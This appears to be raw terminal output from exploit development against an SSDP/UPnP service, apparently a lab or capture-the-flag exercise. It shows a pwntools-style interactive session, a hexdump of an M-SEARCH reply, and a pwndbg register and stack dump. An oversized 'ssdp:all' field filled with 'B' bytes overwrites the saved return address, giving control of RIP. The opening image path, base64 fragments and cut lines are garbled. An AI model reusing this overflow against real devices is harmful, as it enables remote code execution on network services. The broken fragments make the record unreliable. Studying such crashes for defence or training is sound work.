 QkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJC
JCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJ
JCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQg0KVVNFUi
0VOVDogTWljcm9zb2Z0IEVkZ2UvMTE5LjAuMjE1MS45MyBXaW5kb3dzDQo=\n'
Switching to interactive mode
BUG] Received 0x23b bytes:
00000000  4d 2d 53 45  41 52 43 48  20 72 65 71  75 65 73 74  |
E|ARCH| req|uest|
00000010  20 72 65 63  65 69 76 65  64 2c 20 53  54 3a 20 73  |
c|eive|d, S|T: s|
00000020  73 64 70 3a  61 6c 6c 20  42 42 42 42  42 42 42 42  |
:|all |BBBB|BBBB|
00000030  42 42 42 42  42 42 42 42  42 42 42 42  42 42 42 42  |
B|BBBB|BBBB|BBBB|
*
00000110  42 42 42 42  42 42 42 42  42 42 42 42  42 42 0a 53  |
B|BBBB|BBBB|BB·S|
00000120  65 61 72 63  68 69 6e 67  20 66 6f 72  20 61 6c 6c  |
c|hing| for| all|
00000130  20 64 65 76  69 63 65 73  20 61 6e 64  20 73 65 72  |
v|ices| and| ser|
00000140  76 69 63 65  73 2e 2e 2e  0a 48 54 54  50 2f 31 2e  |
e|s...|·HTT|P/1.|
00000150  31 20 32 30  30 20 4f 4b  0d 0a 73 73  64 70 3a 61  |
0|0 OK|··ss|dp:a|
00000160  6c 6c 20 42  42 42 42 42  42 42 42 42  42 42 42 42  |
B|BBBB|BBBB|BBBB|
00000170  42 42 42 42  42 42 42 42  42 42 42 42  42 42 42 42  |
B|BBBB|BBBB|BBBB|
*
00000220  42 42 42 42  42 42 42 42  42 42 42 42  42 42 14 2d  |
B|BBBB|BBBB|BB·-|
00000230  54 61 73 6b  20 6f 76 65  72 2e 0a                  |
k| ove|r.·|
0000023b
EARCH request received, ST: ssdp:all BBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBB
rching for all devices and services...
p:all BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBB\x14Task over.
0x0000000000403592 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
RAX  0xe1
RBX  0x400530 ◂— 0x0
RCX  0x0
RDX  0x0
RDI  0x4cbea0 ◂— 0x0
RSI  0x7fffd89b5f80 ◂— 0x6c6c613a70647373 ('ssdp:all')
R8   0xe1
R9   0xe1
R10  0xffffff2b
R11  0x246
R12  0x4049e0 ◂— endbr64
R13  0x0
R14  0x4c9018 —▸ 0x449d10 ◂— endbr64
R15  0x0
*RBP  0x4242424242424242 ('BBBBBBBB')
*RSP  0x7fffd89b8a08 ◂— 'BBBBBBBBBBBBBBBBBBBBBBB'
*RIP  0x403592 ◂— ret
[ DISASM / x86-64 / set emulate on ]
0x403591    leave
► 0x403592    ret    <0x4242424242424242>
[ STACK ]
00:0000│ rsp 0x7fffd89b8a08 ◂— 'BBBBBBBBBBBBBBBBBBBBBBB'
01:0008│     0x7fffd89b8a10 ◂— 'BBBBBBBBBBBBBBB'
02:0010│     0x7fffd89b8a18 ◂— 0x42424242424242 /* 'BBBBBBB' */
03:0018│     0x7fffd89b8a20 ◂— 'M-SEARCH'
04:0020│     0x7fffd89b8a28 ◂— 0x0
... ↓        3 skipped
[ BACKTRACE ]
► 0         0x403592
1 0x4242424242424242
2 0x4242424242424242
3 0x42424242424242
4 0x4843524145532d4d
5              0x0
pwndbg>
0 1:gdb*